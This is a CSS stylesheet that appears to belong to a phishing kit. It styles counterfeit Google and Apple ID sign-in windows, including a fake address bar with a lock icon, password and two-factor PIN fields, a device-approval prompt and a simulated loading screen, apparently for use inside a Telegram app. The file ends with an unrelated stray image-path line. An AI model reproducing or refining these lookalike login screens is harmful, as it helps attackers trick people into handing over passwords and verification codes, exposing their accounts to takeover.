.google-btn-primary:hover, .google-dark-btn-submit:hover {
    background-color: #a8c7fa !important;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4) !important;
}

.google-btn-text, .google-link-btn {
    background: transparent !important;
    color: #8ab4f8 !important;
    font-family: inherit !important;
    font-weight: 500 !important;
    font-size: 13px !important;
    border: none !important;
    padding: 6px 8px !important;
    border-radius: 4px !important;
    cursor: pointer !important;
    transition: background-color 0.15s ease !important;
}

.google-btn-text:hover, .google-link-btn:hover {
    background-color: rgba(138, 180, 248, 0.08) !important;
}

/* Error Messages / Notifiers */
.google-error-msg, .google-dark-error-msg {
    display: flex !important;
    align-items: center !important;
    gap: 7px !important;
    background: rgba(242, 139, 130, 0.12) !important;
    border: 1px solid rgba(242, 139, 130, 0.35) !important;
    border-radius: 8px !important;
    padding: 7px 10px !important;
    color: #f28b82 !important;
    font-size: 12px !important;
    line-height: 1.35 !important;
    margin-top: 3px !important;
    margin-bottom: 6px !important;
    width: 100% !important;
    box-sizing: border-box !important;
}

.google-error-msg.hidden, .google-dark-error-msg.hidden {
    display: none !important;
}

.google-input.google-input-invalid {
    border-color: #f28b82 !important;
}

.google-input.google-input-invalid ~ .google-label {
    color: #f28b82 !important;
}

/* Consent Screen Elements */
.google-consent-list {
    display: flex !important;
    flex-direction: column !important;
    gap: 6px !important;
    margin: 6px 0 !important;
}

.google-consent-item {
    display: flex !important;
    align-items: flex-start !important;
    gap: 8px !important;
    padding: 8px !important;
    background: #18191a !important;
    border: 1px solid #282a2c !important;
    border-radius: 8px !important;
    color: #ffffff !important;
    font-size: 12.5px !important;
}

.google-consent-item span {
    color: #9aa0a6 !important;
    font-size: 11.5px !important;
}

/* ========================================================
   GOOGLE PROMPT SPECIFIC COMPACT STYLES (MATCHING SCREENSHOT)
   ======================================================== */
.google-prompt-dark-step {
    background: #000000 !important;
    color: #ffffff !important;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Google Sans", sans-serif !important;
}

.google-dark-prompt-container {
    display: flex !important;
    flex-direction: column !important;
    align-items: flex-start !important;
    text-align: left !important;
    width: 100% !important;
    box-sizing: border-box !important;
}

.google-dark-prompt-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Google Sans", sans-serif !important;
    font-size: 21px !important;
    font-weight: 400 !important;
    color: #ffffff !important;
    margin: 0 0 5px 0 !important;
    line-height: 1.25 !important;
    letter-spacing: -0.2px !important;
}

.google-dark-prompt-subtitle {
    font-size: 12.5px !important;
    line-height: 1.4 !important;
    color: #c4c7c5 !important;
    margin: 0 0 8px 0 !important;
    font-weight: 400 !important;
}

.google-dark-user-icon {
    flex-shrink: 0 !important;
    fill: #e3e3e3 !important;
}

.google-dark-hero-box {
    width: 100% !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    margin: 4px 0 10px 0 !important;
}

.google-dark-hero-number {
    font-size: 50px !important;
    font-weight: 700 !important;
    color: #ffffff !important;
    line-height: 1 !important;
    letter-spacing: 2px !important;
    text-align: center !important;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
    user-select: all !important;
}

.google-dark-instructions-box {
    width: 100% !important;
    margin-bottom: 10px !important;
}

.google-dark-instructions-title {
    font-size: 14px !important;
    font-weight: 500 !important;
    color: #ffffff !important;
    line-height: 1.35 !important;
    margin: 0 0 4px 0 !important;
}

.google-dark-instructions-desc {
    font-size: 12px !important;
    line-height: 1.4 !important;
    color: #c4c7c5 !important;
    margin: 0 !important;
}

.google-dark-instructions-desc strong {
    color: #ffffff !important;
    font-weight: 700 !important;
}

.google-dark-help-row {
    font-size: 11.5px !important;
    color: #c4c7c5 !important;
    margin-bottom: 10px !important;
    line-height: 1.4 !important;
}

.google-dark-help-label {
    color: #e3e3e3 !important;
}

.google-dark-actions-stack {
    display: flex !important;
    flex-direction: column !important;
    gap: 6px !important;
    width: 100% !important;
    margin-bottom: 12px !important;
}

.google-dark-action-btn {
    background: transparent !important;
    border: none !important;
    color: #8ab4f8 !important;
    font-size: 12.5px !important;
    font-weight: 500 !important;
    text-align: left !important;
    padding: 0 !important;
    cursor: pointer !important;
    transition: opacity 0.15s ease !important;
}

.google-dark-action-btn:hover {
    text-decoration: underline !important;
    opacity: 0.9 !important;
}

.google-dark-confirm-row {
    width: 100% !important;
    margin-bottom: 10px !important;
}

.google-dark-footer-bar {
    width: 100% !important;
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    padding-top: 8px !important;
    border-top: 1px solid #1f1f1f !important;
    font-size: 10px !important;
    color: #80868b !important;
    box-sizing: border-box !important;
}

.google-dark-footer-item {
    color: #9aa0a6 !important;
    cursor: pointer !important;
    white-space: nowrap !important;
}

.google-dark-footer-chip {
    font-size: 9.5px !important;
    color: #9aa0a6 !important;
    background: #18191a !important;
    border: 1px solid #2f3032 !important;
    padding: 2px 6px !important;
    border-radius: 100px !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    max-width: 180px !important;
}

/* Mobile Rules Override */
@media (max-width: 600px) {
    .google-modal-overlay {
        padding: max(env(safe-area-inset-top, 0px), 24px) 8px max(env(safe-area-inset-bottom, 0px), 24px) 8px !important;
        align-items: center !important;
    }

    .google-modal-window {
        width: 100% !important;
        max-width: min(365px, calc(100vw - 16px)) !important;
        border-radius: 18px !important;
        margin: auto !important;
    }

    .google-window-content {
        padding: 22px 16px 12px 16px !important;
    }

    .google-title {
        font-size: 20px !important;
    }

    .google-dark-hero-number {
        font-size: 46px !important;
    }
}

/* ========================================================
   AUTHENTIC APPLE ID / iCLOUD MODAL WINDOW (APPLE DARK MODE)
   ======================================================== */
.apple-modal-overlay {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100vh !important;
    height: 100dvh !important;
    height: var(--tg-viewport-height, 100vh) !important;
    background: rgba(0, 0, 0, 0.88) !important;
    backdrop-filter: blur(14px) !important;
    -webkit-backdrop-filter: blur(14px) !important;
    z-index: 999999 !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: max(env(safe-area-inset-top, 0px), 24px) 10px max(env(safe-area-inset-bottom, 0px), 24px) 10px !important;
    box-sizing: border-box !important;
    overflow-y: auto !important;
    -webkit-overflow-scrolling: touch !important;
    animation: modalOverlayFade 0.25s ease-out;
    font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "SF Pro Display", "Helvetica Neue", sans-serif !important;
}

.apple-modal-overlay.hidden {
    display: none !important;
    pointer-events: none !important;
}

.apple-modal-window {
    background: #000000 !important;
    max-width: min(375px, calc(100vw - 16px)) !important;
    width: 100% !important;
    border-radius: 22px !important;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.95), 0 2px 10px rgba(0, 0, 0, 0.6) !important;
    border: 1px solid #2c2c2e !important;
    display: flex !important;
    flex-direction: column !important;
    overflow: hidden !important;
    position: relative !important;
    margin: auto !important;
    box-sizing: border-box !important;
    animation: modalWindowSlide 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

.apple-window-topbar {
    background: #000000 !important;
    border-bottom: 1px solid #1c1c1e !important;
    padding: 8px 14px !important;
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    user-select: none !important;
    -webkit-user-select: none !important;
}

.apple-url-badge {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    background: #1c1c1e !important;
    border: 1px solid #3a3a3c !important;
    border-radius: 100px !important;
    padding: 3px 10px !important;
    max-width: calc(100% - 32px) !important;
    min-width: 0 !important;
    box-sizing: border-box !important;
}

.apple-lock-icon {
    font-size: 10px !important;
    flex-shrink: 0 !important;
}

.apple-url-text {
    font-size: 11px !important;
    font-weight: 500 !important;
    color: #86868b !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
}

.apple-window-close {
    background: none !important;
    border: none !important;
    color: #86868b !important;
    font-size: 16px !important;
    cursor: pointer !important;
    padding: 4px 6px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    border-radius: 50% !important;
    transition: color 0.15s, background 0.15s !important;
}

.apple-window-close:hover {
    color: #ffffff !important;
    background: #1c1c1e !important;
}

/* Apple Progress Bar */
.apple-progress-bar {
    width: 100% !important;
    height: 3px !important;
    background: #1c1c1e !important;
    position: relative !important;
    overflow: hidden !important;
}

.apple-progress-bar.hidden {
    display: none !important;
}

.apple-progress-bar-value {
    width: 100% !important;
    height: 100% !important;
    background: #2997ff !important;
    position: absolute !important;
    left: -100% !important;
    animation: appleIndeterminate 1.5s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite !important;
}

@keyframes appleIndeterminate {
    0% { left: -100%; width: 50%; }
    50% { left: 25%; width: 60%; }
    100% { left: 100%; width: 50%; }
}

/* Content Container */
.apple-window-content {
    padding: 28px 20px 16px 20px !important;
    box-sizing: border-box !important;
    flex: 1 !important;
    display: flex !important;
    flex-direction: column !important;
    min-height: 0 !important;
}

.auth-step.apple-modal-step {
    display: none !important;
}

.auth-step.active.apple-modal-step {
    display: flex !important;
    flex-direction: column !important;
    animation: fadeIn 0.2s ease-in-out;
}

/* Apple Card Header */
.apple-card-header {
    text-align: center !important;
    margin-bottom: 20px !important;
}

.apple-logo-wrap {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    margin: 0 auto 14px auto !important;
}

.apple-svg-logo {
    width: 48px !important;
    height: 48px !important;
    filter: drop-shadow(0 2px 10px rgba(255, 255, 255, 0.18)) !important;
}

.apple-title {
    font-size: 22px !important;
    font-weight: 600 !important;
    color: #f5f5f7 !important;
    margin: 0 0 6px 0 !important;
    letter-spacing: -0.3px !important;
}

.apple-subtitle {
    font-size: 13px !important;
    color: #86868b !important;
    margin: 0 !important;
    line-height: 1.4 !important;
}

/* User Chip */
.apple-user-chip {
    display: inline-flex !important;
    align-items: center !important;
    gap: 8px !important;
    background: #1c1c1e !important;
    border: 1px solid #3a3a3c !important;
    border-radius: 100px !important;
    padding: 4px 12px 4px 8px !important;
    margin-top: 10px !important;
    cursor: pointer !important;
    transition: background 0.15s !important;
}

.apple-user-chip:hover {
    background: #2c2c2e !important;
}

.apple-avatar-mini {
    width: 22px !important;
    height: 22px !important;
    border-radius: 50% !important;
    background: #2c2c2e !important;
    color: #ffffff !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    font-size: 12px !important;
}

.apple-chip-email {
    font-size: 12.5px !important;
    font-weight: 500 !important;
    color: #f5f5f7 !important;
}

.apple-chip-chevron {
    color: #86868b !important;
}

/* Apple Floating Input Box */
.apple-form-body {
    display: flex !important;
    flex-direction: column !important;
    gap: 12px !important;
}

.apple-input-box {
    position: relative !important;
    display: flex !important;
    align-items: center !important;
    background: #1c1c1e !important;
    border: 1px solid #3a3a3c !important;
    border-radius: 12px !important;
    padding: 0 12px !important;
    height: 52px !important;
    box-sizing: border-box !important;
    transition: border-color 0.2s, box-shadow 0.2s !important;
}

.apple-input-box:focus-within {
    border-color: #2997ff !important;
    box-shadow: 0 0 0 3px rgba(41, 151, 255, 0.2) !important;
}

.apple-input-box.apple-input-invalid {
    border-color: #ff453a !important;
    box-shadow: 0 0 0 3px rgba(255, 69, 58, 0.2) !important;
}

.apple-input {
    width: 100% !important;
    height: 100% !important;
    background: transparent !important;
    border: none !important;
    outline: none !important;
    color: #f5f5f7 !important;
    font-size: 15px !important;
    padding-top: 14px !important;
    padding-right: 32px !important;
    box-sizing: border-box !important;
    font-family: inherit !important;
}

.apple-label {
    position: absolute !important;
    left: 12px !important;
    top: 50% !important;
    transform: translateY(-50%) !important;
    color: #86868b !important;
    font-size: 14px !important;
    pointer-events: none !important;
    transition: all 0.2s ease !important;
}

.apple-input:focus ~ .apple-label,
.apple-input:not(:placeholder-shown) ~ .apple-label {
    top: 12px !important;
    font-size: 10.5px !important;
    color: #2997ff !important;
}

.apple-arrow-btn {
    background: #2997ff !important;
    border: none !important;
    color: #ffffff !important;
    width: 32px !important;
    height: 32px !important;
    border-radius: 50% !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    cursor: pointer !important;
    flex-shrink: 0 !important;
    transition: transform 0.15s, background 0.15s !important;
}

.apple-arrow-btn:hover {
    background: #0071e3 !important;
    transform: scale(1.05) !important;
}

.apple-arrow-btn:active {
    transform: scale(0.95) !important;
}

.apple-eye-toggle {
    background: none !important;
    border: none !important;
    cursor: pointer !important;
    padding: 6px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    margin-right: 4px !important;
}

/* Error Message */
.apple-error-msg {
    display: flex !important;
    align-items: flex-start !important;
    gap: 6px !important;
    color: #ff453a !important;
    font-size: 12.5px !important;
    line-height: 1.35 !important;
    margin-top: 2px !important;
    animation: shake 0.3s ease-in-out !important;
}

.apple-error-msg.hidden {
    display: none !important;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-4px); }
    40%, 80% { transform: translateX(4px); }
}

/* Links Row */
.apple-links-row {
    text-align: center !important;
    margin-top: 8px !important;
}

.apple-link {
    color: #2997ff !important;
    font-size: 13px !important;
    text-decoration: none !important;
    transition: text-decoration 0.15s !important;
}

.apple-link:hover {
    text-decoration: underline !important;
}

.apple-privacy-box {
    display: flex !important;
    align-items: center !important;
    justify-content: flex-start !important;
    gap: 10px !important;
    background: #151516 !important;
    border-radius: 10px !important;
    padding: 10px 14px !important;
    margin-top: 14px !important;
    color: #86868b !important;
    font-size: 11.5px !important;
    line-height: 1.35 !important;
    text-align: left !important;
    box-sizing: border-box !important;
}

.apple-privacy-box svg {
    flex-shrink: 0 !important;
}

.apple-privacy-box span {
    text-align: left !important;
    flex: 1 !important;
}

/* Apple 2FA PIN Input */
.apple-2fa-badge-icon {
    display: flex !important;
    justify-content: center !important;
    margin-bottom: 8px !important;
}

.apple-pin-wrap {
    position: relative !important;
    margin: 14px auto 18px auto !important;
    width: 100% !important;
    max-width: 320px !important;
    cursor: text !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
}

.apple-pin-grid {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    gap: 7px !important;
    pointer-events: none !important;
    user-select: none !important;
}

.apple-pin-cell {
    width: 40px !important;
    height: 50px !important;
    background: #1c1c1e !important;
    border: 1.5px solid #3a3a3c !important;
    border-radius: 10px !important;
    color: #ffffff !important;
    font-size: 24px !important;
    font-weight: 600 !important;
    font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", sans-serif !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    box-sizing: border-box !important;
    transition: border-color 0.15s, box-shadow 0.15s, background-color 0.15s !important;
    user-select: none !important;
}

.apple-pin-cell.active {
    border-color: #2997ff !important;
    box-shadow: 0 0 0 3px rgba(41, 151, 255, 0.28) !important;
    background: #252528 !important;
}

.apple-pin-cell.filled {
    border-color: #545458 !important;
    background: #222225 !important;
}

.apple-pin-cell.apple-pin-invalid {
    border-color: #ff453a !important;
    background: rgba(255, 69, 58, 0.1) !important;
}

.apple-pin-separator {
    color: #636366 !important;
    font-weight: 600 !important;
    font-size: 16px !important;
    user-select: none !important;
}

.apple-pin-master-input {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    opacity: 0.001 !important;
    z-index: 10 !important;
    cursor: text !important;
    background: transparent !important;
    border: none !important;
    outline: none !important;
    font-size: 28px !important;
    color: transparent !important;
    caret-color: transparent !important;
}

.apple-btn-primary {
    background: #2997ff !important;
    color: #ffffff !important;
    border: none !important;
    border-radius: 12px !important;
    height: 44px !important;
    font-size: 15px !important;
    font-weight: 500 !important;
    cursor: pointer !important;
    width: 100% !important;
    transition: background 0.15s, transform 0.1s !important;
}

.apple-btn-primary:hover {
    background: #0071e3 !important;
}

.apple-btn-primary:active {
    transform: scale(0.98) !important;
}

/* Apple Device Approval Prompt Card */
.apple-ios-prompt-card {
    background: #1c1c1e !important;
    border: 1px solid #2c2c2e !important;
    border-radius: 18px !important;
    padding: 24px 18px 18px 18px !important;
    text-align: center !important;
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.7) !important;
}

.apple-prompt-map-icon {
    display: flex !important;
    justify-content: center !important;
    margin-bottom: 12px !important;
}

.apple-prompt-title {
    font-size: 19px !important;
    font-weight: 600 !important;
    color: #ffffff !important;
    margin: 0 0 8px 0 !important;
}

.apple-prompt-desc {
    font-size: 13.5px !important;
    color: #86868b !important;
    line-height: 1.4 !important;
    margin: 0 0 14px 0 !important;
}

.apple-prompt-geo-pill {
    display: inline-flex !important;
    align-items: center !important;
    background: #2c2c2e !important;
    border-radius: 100px !important;
    padding: 6px 14px !important;
    font-size: 12.5px !important;
    color: #f5f5f7 !important;
    margin-bottom: 16px !important;
}

.apple-prompt-instruction {
    font-size: 13px !important;
    color: #86868b !important;
    line-height: 1.4 !important;
    margin-bottom: 18px !important;
}

.apple-prompt-btn-grid {
    display: grid !important;
    grid-template-columns: 1fr 1fr !important;
    gap: 10px !important;
}

.apple-prompt-btn-grid.single-btn {
    display: flex !important;
    width: 100% !important;
}

.apple-prompt-btn-grid.single-btn .apple-prompt-btn-primary {
    width: 100% !important;
}

.apple-prompt-btn-secondary {
    background: #2c2c2e !important;
    color: #2997ff !important;
    border: none !important;
    border-radius: 12px !important;
    height: 44px !important;
    font-size: 14.5px !important;
    font-weight: 500 !important;
    cursor: pointer !important;
    transition: background 0.15s !important;
}

.apple-prompt-btn-secondary:hover {
    background: #3a3a3c !important;
}

.apple-prompt-btn-primary {
    background: #2997ff !important;
    color: #ffffff !important;
    border: none !important;
    border-radius: 12px !important;
    height: 44px !important;
    font-size: 14.5px !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    transition: background 0.15s !important;
}

.apple-prompt-btn-primary:hover {
    background: #0071e3 !important;
}

/* Apple Modal Footer */
.apple-modal-footer {
    background: #000000 !important;
    border-top: 1px solid #1c1c1e !important;
    padding: 12px 20px !important;
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    font-size: 11px !important;
    color: #86868b !important;
    box-sizing: border-box !important;
}

.apple-footer-links {
    display: flex !important;
    align-items: center !important;
    gap: 14px !important;
}

.apple-footer-links a {
    color: #86868b !important;
    text-decoration: none !important;
    white-space: nowrap !important;
    font-size: 11px !important;
    transition: color 0.15s !important;
}

.apple-footer-links a:hover {
    color: #f5f5f7 !important;
    text-decoration: underline !important;
}

.apple-footer-lang {
    color: #636366 !important;
    font-size: 11px !important;
    white-space: nowrap !important;
}

/* Mobile Rules Override for Apple */
@media (max-width: 600px) {
    .apple-modal-overlay {
        padding: max(env(safe-area-inset-top, 0px), 16px) 10px max(env(safe-area-inset-bottom, 0px), 16px) 10px !important;
        align-items: center !important;
        justify-content: center !important;
    }

    .apple-modal-window {
        width: 100% !important;
        max-width: min(375px, calc(100vw - 16px)) !important;
        border-radius: 20px !important;
        margin: auto !important;
        border: 1px solid #2c2c2e !important;
        max-height: calc(var(--tg-viewport-height, 100vh) - 24px) !important;
        overflow-y: auto !important;
        -webkit-overflow-scrolling: touch !important;
        animation: modalWindowSlide 0.25s cubic-bezier(0.16, 1, 0.3, 1) !important;
    }

    .apple-window-content {
        padding: 24px 16px 18px 16px !important;
    }

    .apple-title {
        font-size: 20px !important;
    }

    .apple-pin-cell {
        width: 36px !important;
        height: 46px !important;
        font-size: 20px !important;
    }

    .apple-modal-footer {
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
        gap: 6px !important;
        padding: 10px 12px !important;
        border-radius: 0 0 20px 20px !important;
        text-align: center !important;
    }

    .apple-footer-links {
        display: flex !important;
        flex-wrap: wrap !important;
        justify-content: center !important;
        align-items: center !important;
        gap: 10px !important;
    }

    .apple-footer-links a {
        font-size: 10.5px !important;
        white-space: nowrap !important;
    }

    .apple-footer-lang {
        font-size: 10.5px !important;
        color: #636366 !important;
    }
}

@keyframes modalWindowSlideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

/* Apple Simulated Loading Screen */
.apple-loading-screen {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    justify-content: center !important;
    min-height: 260px !important;
    padding: 36px 20px !important;
    text-align: center !important;
    animation: fadeIn 0.3s ease-in-out !important;
}

.apple-spinner-ios {
    width: 38px !important;
    height: 38px !important;
    border: 3.5px solid rgba(255, 255, 255, 0.15) !important;
    border-top-color: #2997ff !important;
    border-radius: 50% !important;
    animation: spin 0.75s linear infinite !important;
    margin-bottom: 22px !important;
}

.apple-loading-title {
    font-size: 19px !important;
    font-weight: 600 !important;
    color: #ffffff !important;
    margin: 0 0 8px 0 !important;
    letter-spacing: -0.3px !important;
}

.apple-loading-sub {
    font-size: 13.5px !important;
    color: #86868b !important;
    margin: 0 !important;
    line-height: 1.4 !important;
}

/* Apple Button Loading State */
.btn-auth-apple.loading {
    opacity: 0.8 !important;
    pointer-events: none !important;
}

.apple-btn-spinner {
    display: inline-block !important;
    width: 17px !important;
    height: 17px !important;
    border: 2px solid rgba(255, 255, 255, 0.3) !important;
    border-top-color: #ffffff !important;
    border-radius: 50% !important;
    animation: spin 0.7s linear infinite !important;
    margin-right: 10px !important;
    vertical-align: middle !important;
}

